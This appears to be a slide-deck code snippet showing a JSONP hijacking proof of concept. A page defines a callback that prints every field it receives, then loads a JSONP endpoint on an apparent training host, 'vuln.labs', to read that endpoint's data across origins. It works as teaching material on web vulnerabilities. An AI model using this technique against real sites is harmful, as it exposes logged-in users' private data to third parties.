 1 <script type="text/javascript">
2 function get(data){
3 for( key in data ){
4 document.write(key+": "+data[key]+"<br>")
5 }
6 }
7 </script>
8 <script src="http://vuln.labs/labs/jsonp/info.php?callback=get"></script>